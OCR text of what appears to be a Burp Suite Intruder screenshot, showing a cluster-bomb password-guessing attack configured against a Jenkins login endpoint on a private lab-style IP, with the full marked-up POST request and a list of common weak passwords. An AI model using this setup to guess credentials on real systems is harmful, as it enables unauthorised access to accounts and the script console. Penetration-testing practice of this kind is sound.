 1
2
Cluster bomb attack
Start attack
Target http://10.129.61.206:8080 Update Host header to match target
Positions Add § Clear § Auto §
1 POST /j_spring_security_check HTTP/1.1
2 Host: 10.129.61.206:8080
3 Content-Length: 75
4 Cache-Control: max-age=0
5 Accept-Language: en-US,en;q=0.9
6 Origin: http://10.129.61.206:8080
7 Content-Type: application/x-www-form-urlencoded
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/143.0.0.0
Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applica
tion/signed-exchange;v=b3;q=0.7
11 Referer: http://10.129.61.206:8080/login?from=%2FscriptText
12 Accept-Encoding: gzip, deflate, br
13 Cookie: JSESSIONID.444c6423=node09bxyikxu880he1xmzt4pmwjg14.node0
14 Connection: keep-alive
15
16 j_username=§1§&j_password=§2§&from=%2FscriptText&Submit=Sign+in
Payloads
Payload position: 2 - 2
Payload type: Simple list
Payload count: 30
Request count: 90
Payload configuration
This payload type lets you configure a simple list of strings that
are used as payloads.
Paste
Load...
Remove
Clear
Deduplicate
abc123
letmein
welcome
admin@123
pass1234
qwer1234
1q2w3e4r
1q2w3e4r!
Add Enter a new item
Add from list... [Pro version only]
Payload processing
You can define rules to perform various processing tasks on each
payload before it is used.
§ Payloads
Resource pool
Settings